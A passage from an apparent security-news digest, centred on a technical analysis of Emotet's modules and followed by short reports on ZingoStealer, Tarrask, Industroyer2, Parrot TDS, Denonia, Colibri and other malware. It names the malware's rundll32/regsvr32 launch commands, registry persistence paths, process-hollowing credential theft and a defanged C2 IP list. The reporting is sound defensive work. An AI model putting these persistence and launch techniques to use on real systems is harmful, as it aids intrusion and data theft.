The information-stealing malware, also known as BokBot, has followed a similar trajectory to that of TrickBot, Emotet, and ZLoader, evolving from its earlier roots as a banking trojan to a full-fledged crimeware service that facilities the retrieval of next-stage implants such as ransomware.

The second set of targeted intrusions relate to a new threat group dubbed
UAC-0097, with the email including a number of image attachments with a
Content-Location header pointing to a remote server hosting a piece of
JavaScript code that activates an exploit for a Zimbra cross-site scripting
vulnerability (CVE-2018-6882).
In the final step of the attack chain, the injected rogue JavaScript is used to forward victims' emails to an email address under the threat actor's control, indicating a cyber espionage campaign.
The incursions are a continuation of malicious cyber activities targeting Ukraine since the start of the year. Recently, CERT-UA also disclosed that it had foiled a cyberattack by Russian adversaries to sabotage the operations of an unnamed energy provider in the country.
Emotet modules and recent attacks
17.4.22
Virus Securelist
Anti-Malware Research
Emotet was first found in the wild in 2014. Back then
its main functionality was stealing user banking credentials. Since then it has
survived numerous transformations, started delivering other malware and finally
became a powerful botnet. In January 2021 Emotet was disrupted by a joint effort
of different countries’ authorities. It took the threat actors almost 10 months
to rebuild the infrastructure, whereupon Emotet returned in November. At that
time, Trickbot malware was used to deliver Emotet. Now, Emotet is spreading by
itself in malicious spam campaigns.
Based on recent Emotet protocol analysis and C2 responses, we can say that now Emotet can download 16 additional modules. We were able to retrieve 10 of them (including two different copies of the Spam module), used by Emotet for Credential/Password/Account/E-mail stealing and spamming. In this post, we provide a brief analysis of these modules, as well as statistics on recent Emotet attacks.
Emotet technical analysis
Infection chain
A typical Emotet infection
begins with spam e-mails delivered with Microsoft Office (Word, Excel)
attachments. Malicious macros are used to start PowerShell, and download and
execute an Emotet DLL. Depending on the available access, Emotet creates a
subdirectory with a random name in the %Windows%\SysWOW64\ or
%User%\AppData\Local\ directory, and copies itself there under a randomly
generated name and extension. The exported Control_RunDLL function is used to
run the main activity of the Emotet DLL.
Emotet infection execution chain
After being run, the Emotet malware creates a service by calling the CreateServiceW() function. A randomly generated name and extension, which were used to create a copy, act as service names.
CreateServiceW() function with arguments
If the attempt to create a new service fails, Emotet creates a new registry key in HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run with the same names that were used when creating the service.
Autostart key in registry
As soon as the Emotet DLL is launched, it registers with one of the 20 C2 IPs that are hardcoded in encrypted form into the malware body. Downloaded modules can also include additional C2 IPs. The following data is used for bot registration:
Registration data
Together with the registration data, the victim’s public key that is generated in every run is also sent to the C2. Unlike previous versions that used RSA to encrypt the generated AES key, this newest Emotet sample uses the ECDH (Elliptic curve Diffie–Hellman) algorithm, using the victim’s generated key pair together with Emotet’s public key hardcoded into the code to derive the AES key for encrypting the communication. This is done with use of the Windows API BCryptSecretAgreement.
During our monitoring we have observed that after registration the C2 replies with the Process List module payload. The module comes in the form of a DLL that is parsed and loaded directly into the Rundll32 process. Its entry point is called by passing a specific structure to its DllMain function. It is also worth noting that Emotet uses the ECDSA (Elliptic Curve Digital Signature Algorithm) to verify the payload integrity before loading it.
Pseudo code to load Emotet’s second-stage DLL directly into memory
Aside from loading the DLL into memory, there are other ways to run the payload. For example:
write the DLL payload to disk and run it through regsvr32.exe -s “%s” or
rundll32.exe “%s”,Control_RunDLL
write the payload to disk and attempt to
call CreateProcess or duplicate the user token to call CreateProcessAsUser
During communication, C2 returns the module bodies and configuration. Based on
the configuration, the malware selects the way to run the payload module. During
our research, all the modules we retrieved were launched in the parent process,
but a separate thread is started for each new module. Each module has its own
numeric ID, and contains its own C2 list. However, all the modules we retrieved
contained the same list of C2, except the Spam module. Emotet modules are
delivered on demand, and there are always a few junk bytes that vary in
different samples of the same module. This is likely to avoid cloud scanning or
file hash detection.
Random bytes changed between “Process List” module binaries
Process List module
This module sends the list of running processes back to
C2. Usually C2 does not send any other modules until it gets a response from
this one.
Emotet Process List module request
Mail PassView module
The module contains an embedded executable called Nir
Sofer’s Mail PassView, a password recovery tool that reveals passwords and
account details for various e-mail clients. In order to execute the password
recovery tool, the Emotet module copies certutil.exe into a %Temp% directory
under a random name with the .exe extension, starts the copied executable and
uses the process hollowing technique to inject the password recovery tool
executable into the newly created process. The CertUtil process is started with
command line arguments to force the recovery tool to save the results to file.
CertUtil with command line for password recovery tool
According to the official website, the utility is capable of revealing passwords and other account details for various e-mail clients, including Outlook and Thunderbird.
WebBrowser PassView module
This module is mostly the same as the previous
one, except it uses the Nir Sofer’s WebBrowser PassView password recovery tool
for revealing passwords and account details in browsers.
According to the official website, the utility is capable of revealing passwords and other account details in various web browsers, including Internet Explorer, Mozilla Firefox, Google Chrome, Safari and Opera.
Pseudocode of function from WebBrowser PassView module
Emotet has used code obfuscation for years, and this module is no exception. In the figure above, we can see that the control flow obfuscation technique is used with the variable ‘state’ (yellow-colored). Also, all API calls are resolved during runtime. This is why this API resolution layer can use junk arguments (red-framed). Code listings can be larger and more obfuscated, which is why it makes no sense to show them for all modules.
Outlook Address Grabber module
A data exfiltration module for Outlook. The
module uses the Outlook Messaging API interface, iterates through Outlook
profiles and extracts all displayed names and mail addresses from each found
mail. It then sends the collected e-mail addresses to C2.
Outlook E-mails Grabber module
A data exfiltration module for Outlook. The
module uses the Outlook Messaging API interface, iterates through all personal
folders (Inbox, Sent items, Deleted Items, etc), extracts all displayed names
and mail addresses of sender and recipient, and extracts the e-mail subject and
body. It then sends the collected e-mails to C2.
Thunderbird Address Grabber module
A data exfiltration module for
Thunderbird. The module iterates through Thunderbird profiles located in
%AppData%\Roaming\Thunderbird\Profiles\, parses Thunderbird data files and
extracts displayed names and mail addresses. It then sends the collected e-mail
addresses to C2.
Thunderbird E-mails Grabber module
A data exfiltration module for
Thunderbird. The module iterates through Thunderbird profiles located in
%AppData%\Roaming\Thunderbird\Profiles\, parses Thunderbird data files and
extracts displayed names and mail addresses of sender and recipient, and
extracts the e-mail subject and body. It then sends the collected e-mails to C2.
Spam module
The module is responsible for sending spam. It queries C2 until
it receives a response with a spam task that usually consist of three parts:
A list of e-mail servers and compromised accounts to be used to send spam;
dozens of compromised accounts are stored in a single task.
A list of
targeted e-mails, recipient e-mail and name, sender e-mail and name.
A spam
template with subject, body and attachments.
Redacted list of email servers, compromised accounts used for spamming
Two of the 10 modules we were able to obtain were spam modules. Their functionality is one and the same, but the module IDs differ.
UPnP module
An auxiliary module for testing the possibility of connecting to
the infected system from the outside. In the settings of this module, which are
sent by C2, together with the module itself, the external IP address of the
infected system is transmitted. The first thing this module does is enumerate
the network interfaces and compare their addresses with the IP address obtained
from the module’s configuration settings. If a suitable network interface is
found, the module opens ports for listening and waits for an incoming
connection. The module can open the following ports: 80, 443, 8080, 8090, 7080,
8443, 20, 21, 22, 53, 143, 465, 990, 993, 995. If a suitable network interface
is not found, it uses the SSDP protocol to find devices (modem, router, etc.)
with Internet access. If suitable devices are found, the module tries to
reconfigure them using AddPortMapping to allow port forwarding.
Example of AddPortMapping for 443 port forwarding
Statistics
Since Emotet’s return in November 2021, we have observed its
activity gradually increase. In March 2022, however, based on our telemetry, the
number of attacked users shot up from 2,847 in February to 9,086 — more than
threefold growth.
Dynamics of the number of attacked users in recent Emotet attacks, November 2021–March 2022 (download)
A similar upsurge we observed in March in the number of Emotet detections.
Dynamics of the number of Emotet detections, November 2021–March 2022 (download)
Victimology
Emotet infects computers of companies and individual users all
over the world. In Q1 2022, according to our telemetry, users of the following
countries were most often targeted by Emotet: Italy (10.04%), Russia (9.87%),
Japan (8.55%), Mexico (8.36%), Brazil (6.88%), Indonesia (4.92%), India (3.21%),
Vietnam (2.70%), China (2.62), Germany (2.19%) and Malaysia (2.13%).
Geographical distribution of Emotet targets, Q1 2022 (download)
Conclusion
The current set of modules is capable of performing a large set of
malicious actions: stealing e-mails, passwords and login data from various
sources; sending spam. All these modules, except those for Thunderbird, in one
form or another, have been used before by Emotet. However, there are still
modules that we have not been able to obtain yet. In addition, our telemetry
shows significant growth in the number of attacked users in March. We continue
to actively monitor the Emotet family. More information about the malware we
provide in our private reports on Kaspersky Threat Intelligence Portal.
Indicators of Compromise
Note: Because Emotet is polymorphic malware, there
are no IOC hashes.
C2 IP addresses
70[.]36.102.35:443
197[.]242.150.244:8080
188[.]44.20.25:443
45[.]118.135.203:7080
92[.]240.254.110:8080
103[.]43.46.182:443
1[.]234.2.232:8080
50[.]116.54.215:443
51[.]91.76.89:8080
206[.]188.212.92:8080
153[.]126.146.25:7080
178[.]79.147.66:8080
217[.]182.25.250:8080
196[.]218.30.83:443
51[.]91.7.5:8080
72[.]15.201.15:8080
119[.]193.124.41:7080
5[.]9.116.246:8080
151[.]106.112.196:8080
101[.]50.0.91:8080
45[.]142.114.231:8080
185[.]157.82.211:8080
46[.]55.222.11:443
103[.]75.201.2:443
176[.]56.128.118:443
176[.]104.106.96:8080
107[.]182.225.142:8080
31[.]24.158.56:8080
51[.]254.140.238:7080
159[.]65.88.10:8080
82[.]165.152.127:8080
146[.]59.226.45:443
173[.]212.193.249:8080
212[.]24.98.99:8080
212[.]237.17.99:8080
110[.]232.117.186:8080
131[.]100.24.231:80
209[.]250.246.206:443
195[.]201.151.129:8080
138[.]185.72.26:8080
Haskers Gang Gives Away ZingoStealer Malware to Other Cybercriminals for Free
15.4.22 Virus Thehackernews
A crimeware-related threat actor known as Haskers Gang has released an information-stealing malware called ZingoStealer for free on, allowing other criminal groups to leverage the tool for nefarious purposes.
"It features the ability to steal sensitive information from victims and can download additional malware to infected systems," Cisco Talos researchers Edmund Brumaghin and Vanja Svajcer said in a report shared with The Hacker News.
"In many cases, this includes the RedLine Stealer and an XMRig-based cryptocurrency mining malware that is internally referred to as 'ZingoMiner.'"
But in an interesting twist, the criminal group announced on Thursday that the ownership of the ZingoStealer project is changing hands to a new threat actor, in addition to offering to sell the source code for a negotiable price of $500.
Since its inception last month, ZingoStealer is said to be undergoing consistent development and deployed specifically against Russian-speaking victims by packaging it as game cheats and pirated software. Haskers Gang is known to be active since at least January 2020.
Besides harvesting sensitive information such as credentials, stealing
cryptocurrency wallet information, and mining cryptocurrency on victims'
systems, the malware leverages Telegram as both an exfiltration channel as well
as a platform to distribute updates.
Customers of the product can opt to pay about $3 to encase the malware in a custom crypter called ExoCrypt that makes it possible to evade antivirus defenses without having to rely on a third-party crypter solution.
The incorporation of the XMRig cryptocurrency mining software into the stealer, the researchers said, is an attempt on the part of the malware author to further monetize their efforts by using systems infected by affiliates to generate Monero coins.
Malicious campaigns delivering the malware take the form of a game modification utility or a software crack, with the threat actors posting YouTube videos advertising the tools' features and its description, including a link to an archive file hosted on Google Drive or Mega that contains the ZingoStealer payload.
That said, Cisco Talos pointed out that the executables are also being hosted on the Discord CDN, raising the possibility that the infostealer is being disseminated within gaming-related Discord servers.

ZingoStealer, for its part, is fashioned as a .NET binary that's capable of
collecting system metadata and information stored by web browsers such as Google
Chrome, Mozilla Firefox, Opera, and Opera GX, while also siphoning details from
cryptocurrency wallets.
What's more, the malware is equipped to deploy secondary malware at the discretion of the attacker, such as RedLine Stealer, a more feature-rich information stealer that plunders data from various applications, browsers, and cryptocurrency wallets and extensions. This potentially may explain why the malware authors are offering ZingoStealer for free to any adversary.
"Users should be aware of the threats posed by these types of applications and should ensure that they are only executing applications distributed via legitimate mechanisms," the researchers said.
Microsoft Exposes Evasive Chinese Tarrask Malware Attacking Windows Computers
13.4.22 Virus Thehackernews
The Chinese-backed Hafnium hacking group has been linked to a piece of a new malware that's used to maintain persistence on compromised Windows environments.
The threat actor is said to have targeted entities in the telecommunication, internet service provider and data services sectors from August 2021 to February 2022, expanding from the initial victimology patterns observed during its attacks exploiting the then zero-day flaws in Microsoft Exchange Servers in March 2021.
Microsoft Threat Intelligence Center (MSTIC), which dubbed the defense evasion malware "Tarrask," characterized it as a tool that creates "hidden" scheduled tasks on the system. "Scheduled task abuse is a very common method of persistence and defense evasion — and an enticing one, at that," the researchers said.
Hafnium, while most notable for Exchange Server attacks, has since leveraged unpatched zero-day vulnerabilities as initial vectors to drop web shells and other malware, including Tarrask, which creates new registry keys within two paths Tree and Tasks upon the creation of new scheduled tasks -
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Schedule\TaskCache\Tree\TASK_NAME
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Schedule\TaskCache\Tasks\{GUID}
"In this scenario, the
threat actor created a scheduled task named 'WinUpdate' via
HackTool:Win64/Tarrask in order to re-establish any dropped connections to their
command-and-control (C&C) infrastructure," the researchers said.
"This resulted in the creation of the registry keys and values described in the earlier section, however, the threat actor deleted the [Security Descriptor] value within the Tree registry path." A security descriptor (aka SD) defines access controls for running the scheduled task.
But by erasing the SD value from the aforementioned Tree registry path, it effectively leads to the task hidden from the Windows Task Scheduler or the schtasks command-line utility, unless manually examined by navigating to the paths in the Registry Editor.
"The attacks [...] signify how the threat actor Hafnium displays a unique understanding of the Windows subsystem and uses this expertise to mask activities on targeted endpoints to maintain persistence on affected systems and hide in plain sight," the researchers said.
Russian Hackers Tried Attacking Ukraine's Power Grid with Industroyer2 Malware
13.4.22 Virus Thehackernews
The Computer Emergency Response Team of Ukraine (CERT-UA) on Tuesday disclosed
that it thwarted a cyberattack by Sandworm, a hacking group affiliated with
Russia's military intelligence, to sabotage the operations of an unnamed energy
provider in the country.
"The attackers attempted to take down several infrastructure components of their target, namely: Electrical substations, Windows-operated computing systems, Linux-operated server equipment, [and] active network equipment," The State Service of Special Communications and Information Protection of Ukraine (SSSCIP) said in a statement.
Slovak cybersecurity firm ESET, which collaborated with CERT-UA to analyze the attack, said the attempted intrusion involved the use of ICS-capable malware and regular disk wipers, with the adversary unleashing an updated variant of the Industroyer malware, which was first deployed in a 2016 assault on Ukraine's power grid.
"The Sandworm attackers made an attempt to deploy the Industroyer2 malware against high-voltage electrical substations in Ukraine," ESET explained. "In addition to Industroyer2, Sandworm used several destructive malware families including CaddyWiper, OrcShred, SoloShred, and AwfulShred."
The victim's power grid network is believed to have penetrated in two waves, the initial compromise occurring no later than February 2022, coinciding with the Russian invasion of Ukraine, and a follow-on infiltration in April that allowed the attackers to upload Industroyer2.

Industroyer, also known as "CrashOverride" and dubbed the "biggest threat to
industrial control systems since Stuxnet," is both modular and capable of
gaining direct control of switches and circuit breakers at an electricity
distribution substation.
The new version of the sophisticated and highly customizable malware, like its predecessor, leverages an industrial communication protocol called IEC-104 to commandeer the industrial equipment such as protection relays that are used in electrical substations.
Forensic analysis of the artifacts left behind by Industroyer2 has revealed a compilation timestamp of March 23, 2022, indicating that the attack had been planned for at least two weeks. That said, it's still unclear how the targeted power facility was initially compromised, or how the intruders moved from the IT network to the Industrial Control System (ICS) network.
ESET said that the destructive actions against the company's infrastructure were scheduled to take place on April 8, 2022, but were ultimately foiled. This was set to be followed by the execution of a data wiper called CaddyWiper 10 minutes later on the same machine to erase traces of the Industroyer2 malware.
Alongside Industroyer2 and CaddyWiper, the targeted energy provider's network is also said to have been infected by a Linux worm called OrcShred, which is then used to spread two different wiper malware aimed at Linux and Solaris systems — AwfulShred and SoloShred — and render the machines inoperable.
The findings come close on the heels of the court-authorized takedown of Cyclops Blink, an advanced modular botnet controlled by the Sandworm threat actor, last week.
CERT-UA, for its part, has also warned of a number of spear-phishing campaigns mounted by Armageddon, another Russia-based group with ties to the Federal Security Service (FSB) that has attacked Ukrainian entities since at least 2013.
"Ukraine is once again at the center of cyberattacks targeting their critical infrastructure," ESET said. "This new Industroyer campaign follows multiple waves of wipers that have been targeting various sectors in Ukraine."
Over 16,500 Sites Hacked to Distribute Malware via Web Redirect Service
12.4.22 Virus Thehackernews
A new traffic direction system (TDS) called Parrot has been spotted leveraging
tens of thousands of compromised websites to launch further malicious campaigns.
"The TDS has infected various web servers hosting more than 16,500 websites, ranging from adult content sites, personal websites, university sites, and local government sites," Avast researchers Pavel Novák and Jan Rubín said in a report published last week.
Traffic direction systems are used by threat actors to determine whether or not a target is of interest and should be redirected to a malicious domain under their control and act as a gateway to compromise their systems with malware.
Earlier this January, the BlackBerry Research and Intelligence Team detailed another TDS called Prometheus that has been put to use in different campaigns mounted by cybercriminal groups to distribute Campo Loader, Hancitor, IcedID, QBot, Buer Loader, and SocGholish malware.
What makes Parrot TDS stand out is its huge reach, with increased activity observed in February and March 2022, as its operators have primarily singled out servers hosting poorly secured WordPress sites to gain administrator access.
Most of the users targeted by these malicious redirects are located in Brazil, India, the U.S, Singapore, Indonesia, Argentina, France, Mexico, Pakistan, and Russia.
"The infected sites' appearances are altered by a campaign called FakeUpdate (also known as SocGholish), which uses JavaScript to display fake notices for users to update their browser, offering an update file for download," the researchers said. "The file observed being delivered to victims is a remote access tool."
Parrot TDS, via an injected PHP script hosted on the compromised server, is designed to extract client information and forward the request to the command-and-control (C2) server upon visiting one of the infected sites, in addition to allowing the attacker to perform arbitrary code execution on the server.
The response from the C2 server takes the form of JavaScript code that's executed on the client machine, exposing the victims to potential new threats. Also observed alongside the malicious backdoor PHP script is a web shell that grants the adversary persistent remote access to the web server.
Calling the criminal actors behind the FakeUpdate campaign a prevalent customer of Parrot TDS, Avast said the attacks involved prompting users to download malware under the guise of rogue browser updates, a remote access trojan named "ctfmon.exe" that gives the attacker full access to the host.
Researchers warn of FFDroider and Lightning info-stealers targeting users in the
wild
12.4.22 Virus Thehackernews
Cybersecurity researchers are warning of two different information-stealing malware, named FFDroider and Lightning Stealer, that are capable of siphoning data and launching further attacks.
"Designed to send stolen credentials and cookies to a Command & Control server, FFDroider disguises itself on victim's machines to look like the instant messaging application 'Telegram,'" Zscaler ThreatLabz researchers Avinash Kumar and Niraj Shivtarkar said in a report published last week.
Information stealers, as the name implies, are equipped to harvest sensitive information from compromised machines, such as keystrokes, screenshots, files, saved passwords and cookies from web browsers, that are then transmitted to a remote attacker-controlled domain.
FFDroider is distributed through cracked versions of installers and freeware with the primary objective of stealing cookies and credentials associated with popular social media and e-commerce platforms and using the plundered data to login into the accounts and capture other personal account-related information.
Web browsers targeted by the malware include Google Chrome, Mozilla Firefox,
Internet Explorer, and Microsoft Edge. The websites targeted encompass Facebook,
Instagram, Twitter, Amazon, eBay, and Etsy.
"The stealer signs into victims' social media platforms using stolen cookies, and extracts account information like Facebook Ads-manager to run malicious advertisements with stored payment methods and Instagram via API to steal personal information," the researchers said.
FFDroider also comes with a downloader functionality to upgrade itself with new
modules from an update server that allows it expand its feature set over time,
enabling malicious actors to abuse the stolen data as a vector for initial
access to a target.
Main Function of Lightning Stealer
Lightning stealer operates in a similar
fashion in that it can steal Discord tokens, data from cryptocurrency wallets,
and details pertaining to cookies, passwords, credit cards, and search history
from more than 30 Firefox and Chromium-based browsers, all of which is
exfiltrated to a server in JSON format.
"Info Stealers are adopting new techniques to become more evasive," Cyble researchers said, adding it "witnessed ransomware groups leveraging Info Stealers to gain initial network access and, eventually, exfiltrating sensitive data."
The development comes as stealer malware is becoming an increasingly common occurrence across different attack campaigns in recent months, in part to fill the void left by Raccoon Stealer's exit from the market in late March due to the ongoing war in Ukraine.
In February 2022, Cyble Research disclosed details of an emerging threat called Jester Stealer that's engineered to steal and transmit login credentials, cookies, credit card information along with data from passwords managers, chat messengers, email clients, crypto wallets, and gaming apps to the attackers.
Since then, at least three different info-stealers have emerged in the wild, including BlackGuard, Mars Stealer, and META, the last of which has been observed delivered via malspam campaigns to collect sensitive data.
First Malware Targeting AWS Lambda Serverless Platform Discovered
9.4.22
Virus Thehackernews
A first-of-its-kind malware targeting Amazon Web Services' (AWS) Lambda serverless computing platform has been discovered in the wild.
Dubbed "Denonia" after the name of the domain it communicates with, "the malware uses newer address resolution techniques for command and control traffic to evade typical detection measures and virtual network access controls," Cado Labs researcher Matt Muir said.
The artifact analyzed by the cybersecurity company was uploaded to the VirusTotal database on February 25, 2022, sporting the name "python" and packaged as a 64-bit ELF executable.
However, the filename is a misnomer, as Denonia is programmed in Go and harbors
a customized variant of the XMRig cryptocurrency mining software. That said, the
mode of initial access is unknown, although it's suspected it may have involved
the compromise of AWS Access and Secret Keys.
Another notable feature of the malware is its use of DNS over HTTPS (DoH) for communicating with its command-and-control server ("gw.denonia[.]xyz") by concealing the traffic within encrypted DNS queries.
In a statement shared with The Hacker News, Amazon stressed that "Lambda is secure by default, and AWS continues to operate as designed," and that users violating its acceptable use policy (AUP) will be prohibited from using its services.
While Denonia has been clearly designed to target AWS Lambda since it checks for Lambda environment variables prior to its execution, Cado Labs also found that it can be run outside of it in a standard Linux server environment.
"The software described by the researcher does not exploit any weakness in Lambda or any other AWS service," the company said. "Since the software relies entirely on fraudulently obtained account credentials, it is a distortion of facts to even refer to it as malware because it lacks the ability to gain unauthorized access to any system by itself."
However, "python" isn't the only sample of Denonia unearthed so far, what with Cado Labs finding a second sample (named "bc50541af8fe6239f0faa7c57a44d119.virus") that was uploaded to VirusTotal on January 3, 2022.
"Although this first sample is fairly innocuous in that it only runs crypto-mining software, it demonstrates how attackers are using advanced cloud-specific knowledge to exploit complex cloud infrastructure, and is indicative of potential future, more nefarious attacks," Muir said.
Researchers Uncover How Colibri Malware Stays Persistent on Hacked Systems
9.4.22 Virus Thehackernews
Cybersecurity researchers have detailed a "simple but efficient" persistence mechanism adopted by a relatively nascent malware loader called Colibri, which has been observed deploying a Windows information stealer known as Vidar as part of a new campaign.
"The attack starts with a malicious Word document deploying a Colibri bot that then delivers the Vidar Stealer," Malwarebytes Labs said in an analysis. "The document contacts a remote server at (securetunnel[.]co) to load a remote template named 'trkal0.dot' that contacts a malicious macro," the researchers added.
First documented by FR3D.HK and Indian cybersecurity company CloudSEK earlier this year, Colibri is a malware-as-a-service (MaaS) platform that's engineered to drop additional payloads onto compromised systems. Early signs of the loader appeared on Russian underground forums in August 2021.
"This loader has multiple techniques that help avoid detection," CloudSEK researcher Marah Aboud noted last month. "This includes omitting the IAT (Import Address Table) along with the encrypted strings to make the analysis more difficult."
The campaign attack chain observed by Malwarebytes takes advantage of a technique called remote template injection to download the Colibri loader ("setup.exe") by means of a weaponized Microsoft Word document.
The loader then makes use of a previously undocumented persistence method to
survive machine reboots, but not before dropping its own copy to the location
"%APPDATA%\Local\Microsoft\WindowsApps" and naming it "Get-Variable.exe."
It achieves this by creating a scheduled task on systems running Windows 10 and above, with the loader executing a command to launch PowerShell with a hidden window (i.e., -WindowStyle Hidden) to conceal the malicious activity from being detected.
"It so happens that Get-Variable is a valid PowerShell cmdlet (a cmdlet is a lightweight command used in the Windows PowerShell environment) which is used to retrieve the value of a variable in the current console," the researchers explained.
But given the fact that PowerShell is executed by default in the WindowsApps path, the command issued during the scheduled task creation results in the execution of the malicious binary in the place of its legitimate counterpart.
This effectively means that "an adversary can easily achieve persistence [by] combining a scheduled task and any payload (as long as it is called Get-Variable.exe and placed in the proper location)," the researchers said.
The latest findings come as cybersecurity company Trustwave last month detailed an email-based phishing campaign that leverages Microsoft Compiled HTML Help (CHM) files to distribute the Vidar malware in an effort to fly under the radar.
Multiple Hacker Groups Capitalizing on Ukraine Conflict for Distributing Malware
5.4.22 Virus Thehackernews
At least three different advanced persistent threat (APT) groups from across the world have launched spear-phishing campaigns in mid-March 2022 using the ongoing Russo-Ukrainian war as a lure to distribute malware and steal sensitive information.
The campaigns, undertaken by El Machete, Lyceum, and SideWinder, have targeted a variety of sectors, including energy, financial, and governmental sectors in Nicaragua, Venezuela, Israel, Saudi Arabia, and Pakistan.
"The attackers use decoys ranging from official-looking documents to news articles or even job postings, depending on the targets and region," Check Point Research said in a report. "Many of these lure documents utilize malicious macros or template injection to gain an initial foothold into the targeted organizations, and then launch malware attacks."
The infection chains of El Machete, a Spanish-speaking threat actor first
documented in August 2014 by Kaspersky, involve the use of macro-laced decoy
documents to deploy an open-source remote access trojan called Loki.Rat that's
capable of harvesting keystrokes, credentials, and clipboard data as well as
carrying out file operations and executing arbitrary commands.
A second campaign is from the Iranian APT group known as Lyceum that Check Point
said launched a phishing attack using an email purportedly about "Russian war
crimes in Ukraine" to deliver first-stage .NET and Golang droppers, which are
then used to deploy a backdoor for running files retrieved from a remote server.
Another example is SideWinder, a state-sponsored hacking crew that's said to operate in support of Indian political interests and with a specific focus on its neighbors China and Pakistan. The attack sequence, in this case, employs a weaponized document that exploits the Equation Editor flaw in Microsoft Office (CVE-2017-11882) to distribute an information stealing malware.
The findings echo similar warnings from Google's Threat Analysis Group (TAG), which disclosed that nation-state-backed threat groups from Iran, China, North Korea, and Russia and numerous other criminal and financially motivated actors are leveraging war-related themes in phishing campaigns, online extortion attempts, and other malicious activities.
"Although the attention of the public does not usually linger on a single issue for an extended period, the Russian-Ukrainian war is an obvious exception," the Israeli company said. "This war affects multiple regions around the world and has potentially far-reaching ramifications. As a result, we can expect that APT threat actors will continue to use this crisis to conduct targeted phishing campaigns for espionage purposes."
Experts Shed Light on BlackGuard Infostealer Malware Sold on Russian Hacking
Forums
5.4.22 Virus Thehackernews
A previously undocumented "sophisticated" information-stealing malware named
BlackGuard is being advertised for sale on Russian underground forums for a
monthly subscription of $200.
"BlackGuard has the capability to steal all types of information related to Crypto wallets, VPN, Messengers, FTP credentials, saved browser credentials, and email clients," Zscaler ThreatLabz researchers Mitesh Wani and Kaivalya Khursale said in a report published last week.
Also sold for a lifetime price of $700, BlackGuard is designed as a .NET-based malware that's actively under development, boasting of a number of anti-analysis, anti-debugging, and anti-evasion features that allows it to kill processes related to antivirus engines and bypass string-based detection.
